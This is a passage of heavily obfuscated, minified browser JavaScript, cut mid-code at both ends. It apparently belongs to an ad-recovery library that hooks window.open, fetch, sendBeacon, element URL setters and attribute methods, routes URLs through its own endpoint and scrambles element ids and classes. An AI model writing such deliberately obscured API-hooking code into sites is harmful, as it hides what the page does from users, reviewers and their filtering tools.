uB(0x4d4):if(uB(0xf6f)===iX[uB(0x70c)][uB(0xeaa)])return{timeoutCheckerId:iq,intervalCheckerId:iy}=By(iW,i8),ih[uB(0xfdc)]();if(uB(0xfb2)===iX[uB(0x70c)][uB(0xeaa)])return ik(iX[uB(0x70c)][uB(0x70c)]);if(uB(0xc8d)===iX[uB(0x70c)][uB(0xeaa)])return setTimeout(()=>{const ui=uB;var im;return null===(im=ih[ui(0xe28)])||void 0x0===im?void 0x0:im[ui(0xb1d)](ih);},0x0),ih[uB(0xcf8)]&&setTimeout(()=>{const uf=uB;var im;const iK=function(iE){const uW=a3h,iJ=[];let iz=iE;for(;iz!==window[uW(0xee4)];){try{iJ[uW(0xb0b)](iz[uW(0xeaa)]);}catch(iI){}iz=iz[uW(0xca1)];}return iJ;}(iX[uf(0xbdb)]);iX[uf(0x70c)][uf(0x70c)][uf(0xeaa)]&&iK[uf(0xb0b)](iX[uf(0x70c)][uf(0x70c)][uf(0xeaa)]),null===(im=ih[uf(0xcf8)])||void 0x0===im||im[uf(0xb1d)](ih,function(iE){const uq=uf,iJ=window[uq(0x97d)][uq(0x6c2)]()[uq(0x68e)]()[uq(0x3db)](iz=>(iz[uq(0x5bd)]||iz[uq(0x2dd)])())[uq(0x3ff)](iz=>iE[uq(0x908)](iI=>iI[uq(0x51c)](iz)));return iJ[uq(0xfb6)]<=0x1?iJ[0x0]:iJ[uq(0xe7e)]((iz,iI)=>iI[uq(0xfb6)]-iz[uq(0xfb6)])[0x0];}(iK));},0x0),il(iX[uB(0x70c)][uB(0x70c)]);break;case uB(0xa90):if(uB(0xff4)===iX[uB(0x70c)][uB(0xeaa)])return ih[uB(0xbc9)](iX[uB(0x70c)][uB(0x70c)][uB(0xabd)],iX[uB(0x70c)][uB(0x70c)][uB(0x2ac)]);if(uB(0x872)===iX[uB(0x70c)][uB(0xeaa)])return iD(iX[uB(0x70c)][uB(0x70c)]);if(uB(0x366)===iX[uB(0x70c)][uB(0xeaa)]){const im=new Map(Object[uB(0x499)](iX[uB(0x70c)][uB(0x70c)][uB(0x87c)]));hs(i9,iX[uB(0x70c)][uB(0x70c)][uB(0xeaa)],im);}}};uh(0x4de)===ic?window[uh(0x4de)]=ii:uh(0x843)===ic&&cJ['A'][uh(0xe7c)](window)[uh(0x180)][uh(0xb1d)](window,uh(0x34e),ii);let iW=0x0,{timeoutCheckerId:iq,intervalCheckerId:iy}=By(iW,i8);const ik=iX=>{const uy=uh;var im;null!==(im=iX[uy(0x70e)])&&void 0x0!==im||(iX[uy(0x70e)]=0x0),iW>iX[uy(0x70e)]||(window[uy(0xe42)](iy),window[uy(0xae6)](iq),iW=iX[uy(0x70e)]+0x1,ih[uy(0xff1)](iX));},il=async iX=>{const uk=uh;let {url:im,target:iK,windowFeatures:iE}=iX;const iJ=await cJ['A'][uk(0xe7c)](window)[uk(0xa73)][uk(0xb1d)](void 0x0,im,{'credentials':uk(0xd07)});let iz;iJ['ok']?iz=await iJ[uk(0x995)]():(iz=(0x0,c3['EW'])(im)?(0x0,c3['sH'])(im)[uk(0x7f5)]:im,((iI,io)=>{const ul=uk,iV=new Map();if(io[ul(0xfb6)]>0x0){const iU=0x64;let ix=0x1;for(let iO=0x0;iO<io[ul(0xfb6)];iO+=iU)iV[ul(0x573)](ul(0xc4a)[ul(0xbc8)](ix),io[ul(0x300)](iO,iO+iU)),ix++;}hs(iI,ul(0x6ad),iV);})(i9,im)),hq(window,uk(0xa90),uk(0x872),{'target':iK,'windowFeatures':iE,'url':iz});},iD=iX=>{const uD=uh;let {target:im,windowFeatures:iK,url:iE}=iX;const iJ=cJ['A'][uD(0xe7c)](window)[uD(0x239)][uD(0xb1d)](window,iE,null!=im?im:uD(0xd5),iK);hm(window,iJ,iE,iK);};})(0xea60,i2,uc(0x843),{'onLoad':async i8=>{},'onResize':(i8,i9)=>{},'onRefresh':()=>{},'onClickAutoRecovery':i8=>{const uK=uc;!function(i9,ic,ih){const um=a3h;!async function(iB,ii,iW){const uX=a3h;iW[uX(0x573)](uX(0x6da),'1'),hN(iW),c7['A'][uX(0x45d)](uX(0x65c)[uX(0xbc8)](ii,')'),ha(iW));const iq=c0['A'][uX(0x4ce)]+uX(0x6bd)[uX(0xbc8)](location[uX(0x7a0)]),iy=cA['A'][uX(0x245)](JSON[uX(0xb33)]([{'name':ii,'params':ha(iW)}]));await ho['G'][uX(0x42c)](uX(0x231),(0x0,c3['Wq'])({'protectUrlContext':'v7'===iB[uX(0x91e)]||'v8'===iB[uX(0x91e)]?{'version':iB[uX(0x91e)],'originalHostname':iB[uX(0xc7f)],'bidder':void 0x0,'randomize':!0x0}:iB,'url':iq,'endpoint':c0['A'][uX(0x4ce)]}),iy);}(i9,um(0x627),(arguments[um(0xfb6)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[um(0x573)](um(0xdd6),ic)[um(0x573)](um(0xa20),ih)[um(0x573)](um(0x7bb),new URL(location[um(0x885)])[um(0x7bb)]));}(i2,i8||uK(0x2cf),'');}}),Bm(i3,uc(0x370),uc(0xc57),async function(i8,i9,ic){const un=uc,{protectedInput:ih,additionalHeaders:iB}=BB(i3,i9)?await Bf(i3,i2,i9):Bi(i3,i2,i9);ic=Bq(ih,ic,iB);for(var ii=arguments[un(0xfb6)],iW=new Array(ii>0x3?ii-0x3:0x0),iq=0x3;iq<ii;iq++)iW[iq-0x3]=arguments[iq];return i8[un(0xb1d)](this,ih,ic,...iW);},function(i8){const uE=uc;return i8 instanceof i3[uE(0xef4)]?(0x0,cY['pI'])(i4,i8[uE(0x8c6)]):(0x0,cY['pI'])(i4,i8);}),Bm(i3,uc(0xf16),uc(0x4c5),function(i8,i9,ic){const uJ=uc,ih=(0x0,cY['pI'])(i4,ic)?(0x0,c3['Wq'])({'protectUrlContext':i2,'url':ic,'kind':c3['MN'][uJ(0x522)],'baseUrl':cJ['A'][uJ(0xe7c)](i3)[uJ(0xc08)][uJ(0xe7c)][uJ(0x149)](i3[uJ(0x675)]),'endpoint':c0['A'][uJ(0x4ce)]}):ic;for(var iB=arguments[uJ(0xfb6)],ii=new Array(iB>0x3?iB-0x3:0x0),iW=0x3;iW<iB;iW++)ii[iW-0x3]=arguments[iW];return i8[uJ(0xb1d)](this,i9,ih,...ii);}),B7(i3,uc(0xf16),uc(0x8bd),{'get':function(){const uz=uc;for(var i8,i9=arguments[uz(0xfb6)],ic=new Array(i9),ih=0x0;ih<i9;ih++)ic[ih]=arguments[ih];const iB=(null===(i8=this[uz(0x519)])||void 0x0===i8?void 0x0:i8[uz(0x8bd)])||cJ['A'][uz(0xe7c)](i3)[uz(0x5cb)][uz(0xe7c)][uz(0xb1d)](this,...ic);return iB&&(0x0,c3['EW'])(iB)?(0x0,c3['sH'])(iB)[uz(0x7f5)]:iB;}}),B6(i3,uc(0x3c0),uc(0xbd3),function(i8,i9){const ue=uc;return i8=(0x0,c3['EW'])(i8)?i8:(0x0,c3['Wq'])({'protectUrlContext':i2,'url':i8,'kind':c3['MN'][ue(0x522)],'baseUrl':cJ['A'][ue(0xe7c)](i3)[ue(0xc08)][ue(0xe7c)][ue(0x149)](i3[ue(0x675)]),'endpoint':c0['A'][ue(0x4ce)]}),cJ['A'][ue(0xe7c)](i3)[ue(0xa73)][ue(0xb1d)](i3,i8,{'method':ue(0x231),'keepalive':!0x0,'body':i9,'mode':ue(0x692)}),!0x0;},function(i8){const uI=uc;return arguments[uI(0xfb6)]>0x0&&(0x0,cY['pI'])(i4,i8);}),B6(i3,uc(0x370),uc(0x4c5),function(i8,i9,ic){const uo=uc;if(ic){const ii=ic[uo(0x298)](',')[uo(0x3db)](iW=>{const uV=uo;if(iW[uV(0x51c)](uV(0xb94))){const iq=iW[uV(0x298)]('=')[0x1];return uV(0xb94)[uV(0xbc8)](cN(i2,iq,cJ['A'][uV(0xe7c)](i3)[uV(0xc08)][uV(0xe7c)][uV(0x149)](i3[uV(0x675)])));}return iW;});ic=ii[uo(0x730)](',');}if([uo(0x591)][uo(0x51c)](i8)){const iW=cJ['A'][uo(0xe7c)](i3)[uo(0x239)][uo(0xb1d)](this,i8,i9,ic);return new Proxy(iW,{'get':function(iq,iy){const uU=uo;return uU(0x5c1)===iy?new Proxy(iq[uU(0x5c1)],{'set':function(ik,il,iD){const ux=uU;if(ux(0x885)===il){const iX=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iD,'kind':c3['MN'][ux(0x227)],'baseUrl':cJ['A'][ux(0xe7c)](i3)[ux(0xc08)][ux(0xe7c)][ux(0x149)](i3[ux(0x675)]),'endpoint':c0['A'][ux(0x4ce)]});return hm(i3,iW,iX,ic),ik[il]=iX;}return ik[il]=iD;}}):iq[iy];}});}var ih;i8&&uo(0x10f)==typeof i8&&(i8=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':i8,'kind':c3['MN'][uo(0x227)],'baseUrl':cJ['A'][uo(0xe7c)](i3)[uo(0xc08)][uo(0xe7c)][uo(0x149)](i3[uo(0x675)]),'endpoint':c0['A'][uo(0x4ce)],'extra':{'sourceFrameOrigin':null===(ih=Bh(i3))||void 0x0===ih?void 0x0:ih[uo(0xc3a)]}}));let iB=i3;for(;hq(iB,uo(0x4d4),uo(0xc8d),{'url':i8,'target':i9,'windowFeatures':ic,'name':i3[uo(0xeaa)]}),iB!==i3[uo(0xee4)];)iB=iB[uo(0xca1)][uo(0xd34)];return i3;},function(i8,i9,ic){return(0x0,cY['pI'])(i4,i8);}),B7(i3,uc(0x98b),uc(0x8c6),{'get':function(){const uO=uc;for(var i8=arguments[uO(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];const ih=cJ['A'][uO(0xe7c)](i3)[uO(0x3dc)][uO(0xe7c)][uO(0xb1d)](this,...i9);return(0x0,c3['EW'])(ih)?(0x0,c3['sH'])(ih)[uO(0x7f5)]:ih;}});const i6=!(null==i5||!i5[uc(0xc8f)]);function i7(){const uu=uc;if(this instanceof i3[uu(0xafb)]){const i8=cJ['A'][uu(0xe7c)](i3)[uu(0x6dc)][uu(0xb1d)](this,uu(0x384));if(null!=i8&&i8[uu(0x80f)](uu(0x2ce)))return!0x1;}return((i9,ic,ih)=>{const ug=uu;if(ic instanceof i9[ug(0x4b6)]){const iB=cJ['A'][ug(0xe7c)](i9)[ug(0xdfa)][ug(0xe7c)][ug(0xb1d)](ic);if((0x0,c2['_'])(iB)||(0x0,cY['Bo'])(ih,iB))return!0x0;for(const ii of cJ['A'][ug(0xe7c)](i9)[ug(0xa23)][ug(0xe7c)][ug(0xb1d)](ic))if((0x0,c2['_'])(ii)||(0x0,cY['Bo'])(ih,ii))return!0x0;}return!0x1;})(i3,this,i4);}i6&&B6(i3,uc(0x794),uc(0x843),function(i8,i9,ic){const uF=uc,ih=cJ['A'][uF(0xe7c)](i3)[uF(0x180)][uF(0xb1d)](this,i8,i9,ic);try{var iB;const ii=uF(0x10f)==typeof i8&&uF(0x118)===i8[uF(0x52d)](),iW=uF(0xaa1)!==(null===(iB=i3[uF(0x675)])||void 0x0===iB?void 0x0:iB[uF(0xba2)]),iq=this===i3[uF(0x675)]||this===i3;if(ii&&iW&&iq){const iy=()=>{const uY=uF;try{const ik=new i3[(uY(0xc82))](uY(0xe2d));i9&&uY(0xd22)==typeof i9&&uY(0xd89)==typeof i9[uY(0x465)]?i9[uY(0x465)][uY(0xb1d)](i9,ik):uY(0xd89)==typeof i9&&i9[uY(0xb1d)](this,ik);}catch(il){}};i3[uF(0x9b1)](iy,0x0);}}catch(ik){}return ih;},function(i8){const uG=uc;return!0x0===i6&&uG(0x10f)==typeof i8&&uG(0x118)===i8[uG(0x52d)]();}),i3[uc(0x3de)]=new i3[(uc(0xee3))](i3[uc(0x5c1)],{'get':function(i8,i9){const ua=uc;return i3[ua(0x5c1)][i9];},'set':function(i8,i9,ic){const uZ=uc;return i3[uZ(0x5c1)][i9]=ic,!0x0;}}),B7(i3,uc(0xafb),uc(0x384),{'get':function(){const uv=uc;for(var i8=arguments[uv(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];let ih=cJ['A'][uv(0xe7c)](i3)[uv(0x450)][uv(0xe7c)][uv(0xb1d)](this,...i9);if((0x0,c3['EW'])(ih)){const iB=(0x0,c3['sH'])(ih)[uv(0x7f5)];ih=BX(iB)?ih:iB;}return ih;},'set':function(i8){const uP=uc;for(var i9=arguments[uP(0xfb6)],ic=new Array(i9>0x1?i9-0x1:0x0),ih=0x1;ih<i9;ih++)ic[ih-0x1]=arguments[ih];return i8?i8[uP(0x80f)](uP(0x5f0))?(i8=h4(i8,i2,i3),cJ['A'][uP(0xe7c)](i3)[uP(0x450)][uP(0x573)][uP(0xb1d)](this,i8,...ic)):(0x0,c3['EW'])(i8)&&BX((0x0,c3['sH'])(i8)[uP(0x7f5)])?cJ['A'][uP(0xe7c)](i3)[uP(0x450)][uP(0x573)][uP(0xb1d)](this,i8,...ic):cJ['A'][uP(0xe7c)](i3)[uP(0x450)][uP(0x573)][uP(0xb1d)](this,(0x0,c3['Wq'])({'protectUrlContext':i2,'url':i8,'kind':c3['MN'][uP(0x3f9)],'baseUrl':cJ['A'][uP(0xe7c)](i3)[uP(0xc08)][uP(0xe7c)][uP(0x149)](i3[uP(0x675)]),'endpoint':c0['A'][uP(0x4ce)]}),...ic):cJ['A'][uP(0xe7c)](i3)[uP(0x450)][uP(0x573)][uP(0xb1d)](this,i8,...ic);}},function(i8){return null==i8||''===i8||(0x0,cY['pI'])(i4,i8);}),B7(i3,uc(0x6dd),uc(0xc3a),{'get':function(){const uL=uc;if(uL(0x4f5)===this[uL(0x70c)])return uL(0x12e);if(this[uL(0x70c)][uL(0xeaa)]&&uL(0x10f)==typeof this[uL(0x70c)][uL(0xeaa)]&&this[uL(0x70c)][uL(0xeaa)][uL(0x80f)](uL(0x92a)))return window[uL(0x5c1)][uL(0xc3a)][uL(0x193)](uL(0x857))?uL(0x494):window[uL(0x5c1)][uL(0xc3a)][uL(0x193)](uL(0x760))?uL(0x320):window[uL(0x5c1)][uL(0xc3a)][uL(0x193)](uL(0xc97))?uL(0xc16):window[uL(0x5c1)][uL(0xc3a)][uL(0x193)](uL(0x848))?uL(0x3a6):window[uL(0x5c1)][uL(0xc3a)][uL(0x193)](uL(0x328))?uL(0x942):window[uL(0x5c1)][uL(0xc3a)][uL(0x193)](uL(0xbf0))?uL(0x92b):uL(0x4f2);if(uL(0x10f)==typeof this[uL(0x70c)]&&this[uL(0x70c)][uL(0x80f)](uL(0xcdd)))return uL(0x9d7);if(this[uL(0x70c)]&&uL(0x10f)==typeof this[uL(0x70c)]&&this[uL(0x70c)][uL(0x80f)](uL(0x382)))return uL(0xde0);for(var i8=arguments[uL(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];return cJ['A'][uL(0xe7c)](i3)[uL(0x871)][uL(0xe7c)][uL(0x149)](this,i9);}}),B7(i3,uc(0xd81),uc(0x384),{'get':function(){const up=uc;for(var i8=arguments[up(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];let ih=cJ['A'][up(0xe7c)](i3)[up(0x884)][up(0xe7c)][up(0xb1d)](this,...i9);if((0x0,c3['EW'])(ih)){const iB=(0x0,c3['sH'])(ih)[up(0x7f5)];ih=BX(iB)?ih:iB;}return ih;},'set':function(i8){const uj=uc;for(var i9=arguments[uj(0xfb6)],ic=new Array(i9>0x1?i9-0x1:0x0),ih=0x1;ih<i9;ih++)ic[ih-0x1]=arguments[ih];return(0x0,c3['EW'])(i8[uj(0x474)]())&&BX((0x0,c3['sH'])(i8[uj(0x474)]())[uj(0x7f5)])||(0x0,c3['EW'])(i8[uj(0x474)]())||(i8=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':i8[uj(0x474)](),'kind':c3['MN'][uj(0x522)],'baseUrl':cJ['A'][uj(0xe7c)](i3)[uj(0xc08)][uj(0xe7c)][uj(0x149)](i3[uj(0x675)]),'endpoint':c0['A'][uj(0x4ce)]})),cJ['A'][uj(0xe7c)](i3)[uj(0x884)][uj(0x573)][uj(0xb1d)](this,i8,...ic);}},function(i8){const uw=uc;return null==i8||''===i8||(0x0,cY['pI'])(i4,i8[uw(0x474)]());}),B7(i3,uc(0x600),uc(0x384),{'get':function(){const uM=uc;for(var i8=arguments[uM(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];let ih=cJ['A'][uM(0xe7c)](i3)[uM(0xaa4)][uM(0xe7c)][uM(0x149)](this,i9);if((0x0,c3['EW'])(ih)){const iB=(0x0,c3['sH'])(ih)[uM(0x7f5)];ih=BX(iB)?ih:iB;}return ih;},'set':function(i8){const uT=uc;for(var i9=arguments[uT(0xfb6)],ic=new Array(i9>0x1?i9-0x1:0x0),ih=0x1;ih<i9;ih++)ic[ih-0x1]=arguments[ih];return(0x0,c3['EW'])(i8)&&BX((0x0,c3['sH'])(i8)[uT(0x7f5)])?cJ['A'][uT(0xe7c)](i3)[uT(0xaa4)][uT(0x573)][uT(0xb1d)](this,i8,...ic):((0x0,c3['EW'])(i8)||(i8=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':i8,'kind':c3['MN'][uT(0xf89)],'baseUrl':cJ['A'][uT(0xe7c)](i3)[uT(0xc08)][uT(0xe7c)][uT(0x149)](i3[uT(0x675)]),'endpoint':c0['A'][uT(0x4ce)]})),cJ['A'][uT(0xe7c)](i3)[uT(0xaa4)][uT(0x573)][uT(0x149)](this,[i8,...ic]));}},function(i8){return null==i8||''===i8||(0x0,cY['pI'])(i4,i8);}),B7(i3,uc(0x32e),uc(0x885),{'get':function(){const uQ=uc;for(var i8=arguments[uQ(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];let ih=cJ['A'][uQ(0xe7c)](i3)[uQ(0xe0b)][uQ(0xe7c)][uQ(0xb1d)](this,...i9);if((0x0,c3['EW'])(ih)){const iB=(0x0,c3['sH'])(ih)[uQ(0x7f5)];ih=BX(iB)?ih:iB;}return ih;},'set':function(i8){const uA=uc,i9=cJ['A'][uA(0xe7c)](i3)[uA(0x632)][uA(0xe7c)][uA(0xb1d)](this),ic=cJ['A'][uA(0xe7c)](i3)[uA(0x8eb)][uA(0xe7c)][uA(0xb1d)](this),ih=uA(0xe5c)===i9||uA(0x9d2)===i9&&uA(0x17b)===ic?c3['MN'][uA(0xda6)]:uA(0x9d2)===i9&&uA(0xa1f)===ic?c3['MN'][uA(0xf89)]:c3['MN'][uA(0x522)];i8=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':i8,'kind':ih,'baseUrl':cJ['A'][uA(0xe7c)](i3)[uA(0xc08)][uA(0xe7c)][uA(0x149)](i3[uA(0x675)]),'endpoint':c0['A'][uA(0x4ce)]});for(var iB=arguments[uA(0xfb6)],ii=new Array(iB>0x1?iB-0x1:0x0),iW=0x1;iW<iB;iW++)ii[iW-0x1]=arguments[iW];return cJ['A'][uA(0xe7c)](i3)[uA(0xe0b)][uA(0x573)][uA(0xb1d)](this,i8,...ii);}},function(i8){return!i8||(0x0,cY['pI'])(i4,i8);}),B7(i3,uc(0x3ed),uc(0x6af),{'get':function(){const us=uc;for(var i8=arguments[us(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];let ih=cJ['A'][us(0xe7c)](i3)[us(0x772)][us(0xe7c)][us(0xb1d)](this,...i9);return(0x0,c3['EW'])(ih)&&(ih=(0x0,c3['sH'])(ih)[us(0x7f5)]),ih;},'set':function(i8){const uH=uc;(0x0,cY['pI'])(i4,i8)&&(i8=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':i8,'kind':c3['MN'][uH(0x522)],'baseUrl':cJ['A'][uH(0xe7c)](i3)[uH(0xc08)][uH(0xe7c)][uH(0x149)](i3[uH(0x675)]),'endpoint':c0['A'][uH(0x4ce)]}));for(var i9=arguments[uH(0xfb6)],ic=new Array(i9>0x1?i9-0x1:0x0),ih=0x1;ih<i9;ih++)ic[ih-0x1]=arguments[ih];return cJ['A'][uH(0xe7c)](i3)[uH(0x772)][uH(0x573)][uH(0xb1d)](this,i8,...ic);}}),B7(i3,uc(0x4b6),uc(0x162),{'get':function(){const ut=uc;for(var i8=arguments[ut(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];const ih=cJ['A'][ut(0xe7c)](i3)[ut(0xd2b)][ut(0xe7c)][ut(0xb1d)](this,...i9);return ut(0x17b)===this[ut(0x1ef)][ut(0x52d)]()?(0x0,cL['sR'])(ih):ih;},'set':function(i8){const uC=uc;for(var i9=arguments[uC(0xfb6)],ic=new Array(i9>0x1?i9-0x1:0x0),ih=0x1;ih<i9;ih++)ic[ih-0x1]=arguments[ih];if(uC(0x17b)===this[uC(0x1ef)][uC(0x52d)]())return cJ['A'][uC(0xe7c)](i3)[uC(0xd2b)][uC(0x573)][uC(0xb1d)](this,(0x0,cL['dv'])({'protectUrlContext':i2,'stylesheet':i8,'idFilter':iW=>(0x0,cY['Bo'])(i4,iW),'urlFilter':iW=>(0x0,cY['pI'])(i4,iW),'attributeFilter':iW=>(0x0,cY['yu'])(i4,iW)}),...ic);if(uC(0xa1f)===this[uC(0x1ef)][uC(0x52d)]())return cJ['A'][uC(0xe7c)](i3)[uC(0xd2b)][uC(0x573)][uC(0xb1d)](this,i8,...ic);const iB=i8[uC(0x474)]();if(this instanceof i3[uC(0xd04)]&&iB[uC(0x51c)](uC(0x910)))return cJ['A'][uC(0xe7c)](i3)[uC(0xd2b)][uC(0x573)][uC(0xb1d)](this,i8,...ic);if(uC(0xb30)===i2[uC(0xc7f)]&&(iB[uC(0x80f)](uC(0x32f))||iB[uC(0x80f)](uC(0xc13))||iB[uC(0x80f)](uC(0x7c1))||iB[uC(0x80f)](uC(0x226))))return cJ['A'][uC(0xe7c)](i3)[uC(0xd2b)][uC(0x573)][uC(0xb1d)](this,i8,...ic);const ii=h2({'_window':i3,'protectUrlContext':i2,'html':i8,'idFilter':iW=>(0x0,cY['Bo'])(i4,iW),'urlFilter':iW=>(0x0,cY['pI'])(i4,iW),'attributeFilter':iW=>(0x0,cY['yu'])(i4,iW)});return cJ['A'][uC(0xe7c)](i3)[uC(0xd2b)][uC(0x573)][uC(0xb1d)](this,ii,...ic);}}),Bm(i3,uc(0x4b6),uc(0xbdc),function(i8,i9,ic){const ud=uc;i9=i9[ud(0x52d)](),(0x0,cY['yu'])(i4,i9)&&(i9=ud(0x8bc)+(0x0,c2['md'])(i9[ud(0x34d)](0x5)[ud(0x52d)]()));let ih=String(ic);const iB=this[ud(0x1ef)][ud(0x52d)]();if(['id',ud(0xcd)][ud(0x51c)](i9))ih=ih[ud(0x298)]('\x20')[ud(0x3db)](ii=>(0x0,cY['Bo'])(i4,ii)?(0x0,c2['md'])(ii):ii)[ud(0x730)]('\x20');else{if([ud(0x384),ud(0x885)][ud(0x51c)](i9)){if(!(0x0,c3['EW'])(ih)||!BX((0x0,c3['sH'])(ih)[ud(0x7f5)])){const ii=ud(0xbaf)===iB?c3['MN'][ud(0x3f9)]:ud(0xa1f)===iB?c3['MN'][ud(0xf89)]:c3['MN'][ud(0x522)];ih=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':ih,'kind':ii,'baseUrl':cJ['A'][ud(0xe7c)](i3)[ud(0xc08)][ud(0xe7c)][ud(0x149)](i3[ud(0x675)]),'endpoint':c0['A'][ud(0x4ce)]});}}else{if(ud(0xd33)===i9)ih=ud(0xd72)[ud(0xbc8)](cd,ud(0x7ed))[ud(0xbc8)]((0x0,c3['Wq'])({'protectUrlContext':i2,'url':c0['A'][ud(0x4ce)]+ud(0x679),'kind':c3['MN'][ud(0xf89)],'baseUrl':cJ['A'][ud(0xe7c)](i3)[ud(0xc08)][ud(0xe7c)][ud(0x149)](i3[ud(0x675)]),'endpoint':c0['A'][ud(0x4ce)]}),ud(0x51a))[ud(0xbc8)]((0x0,cS['x'])()['id'],ud(0x24e))+h2({'_window':i3,'protectUrlContext':i2,'html':ih});else{if(ud(0x23d)===i9)ih=h0({'protectUrlContext':i2,'srcset':ih,'endpoint':c0['A'][ud(0x4ce)],'urlFilter':iW=>(0x0,cY['pI'])(i4,iW)});else{if(ud(0xabd)===i9||ud(0x2ac)===i9)ih=ud(0xbb2)+ih;else{if(ud(0xbef)===iB&&ud(0x4e8)===i9&&(0x0,cY['pI'])(i4,ih)){const iW=cJ['A'][ud(0xe7c)](i3)[ud(0x6dc)][ud(0xb1d)](this,ud(0xa0e));ih=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':ih,'kind':ud(0xd5)===iW?c3['MN'][ud(0x227)]:c3['MN'][ud(0x3f9)],'baseUrl':cJ['A'][ud(0xe7c)](i3)[ud(0xc08)][ud(0xe7c)][ud(0x149)](i3[ud(0x675)]),'endpoint':c0['A'][ud(0x4ce)]});}else ud(0xbef)===iB&&ud(0xa0e)===i9&&(0x0,cY['Bo'])(i4,ih)?[ud(0xd5),ud(0xb08),ud(0x6ab),ud(0xa71)][ud(0x51c)](ih)||(ih=(0x0,c2['md'])(ih)):ud(0xe73)!==iB||ud(0x384)!==i9&&ud(0x6af)!==i9||!(0x0,cY['pI'])(i4,ih)?(0x0,cY['v5'])(i4,i9,ih)&&(ih=(0x0,c2['md'])(ih)):ih=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':ih,'kind':c3['MN'][ud(0x522)],'baseUrl':cJ['A'][ud(0xe7c)](i3)[ud(0xc08)][ud(0xe7c)][ud(0x149)](i3[ud(0x675)]),'endpoint':c0['A'][ud(0x4ce)]});}}}}}return i8[ud(0xb1d)](this,i9,ih);},function(i8,i9){const uS=uc,ic=i8[uS(0x52d)]();if(['id',uS(0xcd)][uS(0x51c)](ic)&&(0x0,cY['Bo'])(i4,i9))return!0x0;if([uS(0x384),uS(0x885),uS(0x23d)][uS(0x51c)](ic)&&(0x0,cY['pI'])(i4,i9))return!0x0;if(uS(0xd33)===ic&&this instanceof HTMLIFrameElement&&i7[uS(0xb1d)](this))return!0x0;if([uS(0xabd),uS(0x2ac)][uS(0x51c)](ic)&&(0x0,cY['sU'])(i4,this))return!0x0;if((0x0,cY['yu'])(i4,i8))return!0x0;if((0x0,cY['v5'])(i4,i8,i9))return!0x0;const ih=this[uS(0x1ef)][uS(0x52d)]();return!(uS(0xbef)!==ih||uS(0x4e8)!==i8||!(0x0,cY['pI'])(i4,i9))||!(uS(0xbef)!==ih||uS(0xa0e)!==i8||!(0x0,cY['Bo'])(i4,i9))||!(uS(0xe73)!==ih||uS(0x384)!==i8&&uS(0x6af)!==i8||!(0x0,cY['pI'])(i4,i9));}),B6(i3,uc(0x4b6),uc(0xc86),function(i8){const uN=uc;(0x0,cY['yu'])(i4,i8)&&(i8=uN(0x8bc)+(0x0,c2['md'])(i8[uN(0x34d)](0x5)[uN(0x52d)]()));let i9=cJ['A'][uN(0xe7c)](i3)[uN(0x6dc)][uN(0xb1d)](this,i8);if(!i9)return i9;if('id'===i8&&(0x0,c2['_'])(i9))i9=(0x0,c2['ks'])(i9);else{if(uN(0xcd)===i8)i9=i9[uN(0x298)]('\x20')[uN(0x3db)](ic=>(0x0,c2['_'])(ic)?(0x0,c2['ks'])(ic):ic)[uN(0x730)]('\x20');else{if(uN(0x384)===i8&&(0x0,c3['EW'])(i9)||uN(0x885)===i8&&(0x0,c3['EW'])(i9)){const ic=(0x0,c3['sH'])(i9)[uN(0x7f5)];i9=BX(ic)?i9:ic;}else uN(0x23d)===i8?i9=h1(i9):uN(0xabd)!==i8&&uN(0x2ac)!==i8||uN(0x10f)!=typeof i9||!i9[uN(0x80f)](uN(0xbb2))?(0x0,cY['v5'])(i4,i8,i9)&&(i9=(0x0,c2['_'])(i9)?(0x0,c2['ks'])(i9):i9):i9=i9[uN(0x34d)](0x3);}}return i9;},function(i8){const uR=uc,i9=cJ['A'][uR(0xe7c)](i3)[uR(0x6dc)][uR(0xb1d)](this,i8),ic=(0x0,c2['_'])(i9)?(0x0,c2['ks'])(i9):i9;return['id',uR(0xcd),uR(0x384),uR(0xd33),uR(0x23d),uR(0x885),uR(0xabd),uR(0x2ac)][uR(0x51c)](i8)||(0x0,cY['yu'])(i4,i8)||(0x0,cY['v5'])(i4,i8,ic);}),B6(i3,uc(0x4b6),uc(0xdc7),function(i8){const ub=uc;return cJ['A'][ub(0xe7c)](i3)[ub(0xcae)][ub(0xb1d)](this,(0x0,c2['md'])(i8));},i8=>(0x0,cY['Bo'])(i4,i8)),B6(i3,uc(0x4b6),uc(0xb32),function(i8){const ur=uc;if((0x0,cY['yu'])(i4,i8)){const i9=i8[ur(0x34d)](0x5)[ur(0x52d)]();i8=ur(0x8bc)+(0x0,c2['md'])(i9);}return cJ['A'][ur(0xe7c)](i3)[ur(0xbb3)][ur(0xb1d)](this,i8);},function(i8){return(0x0,cY['yu'])(i4,i8);}),B6(i3,uc(0x4b6),uc(0xd15),function(i8){const g0=uc;if((0x0,cY['yu'])(i4,i8)){const i9=i8[g0(0x34d)](0x5)[g0(0x52d)]();i8=g0(0x8bc)+(0x0,c2['md'])(i9);}return cJ['A'][g0(0xe7c)](i3)[g0(0xadc)][g0(0xb1d)](this,i8);},function(i8){return(0x0,cY['yu'])(i4,i8);}),B8(i3,uc(0x4b6),uc(0x20a),{'get':function(i8,i9){const g1=uc;g1(0x10f)==typeof i9&&(0x0,cY['yu'])(i4,i9)&&(i9=g1(0x8bc)+(0x0,c2['md'])(i9[g1(0x34d)](0x5)[g1(0x52d)]()));const ic=i8[i9];if(!ic)return 